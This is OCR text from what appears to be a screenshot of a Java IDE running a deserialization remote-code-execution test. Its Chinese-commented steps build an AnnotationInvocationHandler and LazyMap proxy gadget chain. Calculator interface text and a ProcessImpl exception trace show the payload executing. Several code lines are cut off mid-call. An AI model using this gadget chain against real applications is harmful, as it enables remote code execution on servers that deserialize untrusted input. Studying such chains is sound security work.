 \NetworkSecurity\RCE\RCE-Jav
.serialization
onController
Application
.serialization
nedMapTest
ApplicationTests
78 // 通过 class 类对象获取 class 类对象的构造函数
79 Constructor<?> aIHClassDeclaredConstructor = aIHClass.getDeclaredConstructor(Class.class, Map.class);
80 // 取消其访问检查（即绕过 protected 和 private 关键字修饰，直接对其变量赋值），
81 aIHClassDeclaredConstructor.setAccessible(true);
82
83 // 4. 先搞出来一个调用处理器，这里第一个参数没有要求
84 InvocationHandler invocationHandler = (InvocationHandler) aIHClassDeclaredConstructor.newInstance(Override.class, lazyMap);
85
86 // 5. 创建代理对象（被代理类已经创建好了）
87 System.out.println(Arrays.toString(lazyMap.getClass().getInterfaces()));
88 Map proxyMap = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader()
89
90 // 6. 实例化并被序列化的对象（注意这里要传入代理对象，这样才能在其 readObject() 中调用
91 Object toBeSerializedObj = aIHClassDeclaredConstructor.newInstance(Overrid
92
93 // 7. 序列化
94 String serializedStr = serialize(toBeSerializedObj);
95
96 unSerialize(serializedStr);
97 }
98
99 // 序列化
计算器
科学
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2nd π e
x2 1/x |x|
2√x ( )
estLazyMap
Tests failed: 1 of 1 test – 73 ms
com.endlessshw.serializatic 73 ms
73 ms
D:\Java_JDKs\Java-1.8-65\jdk\bin\java.exe ...
[interface java.io.Serializable]
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
<6 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)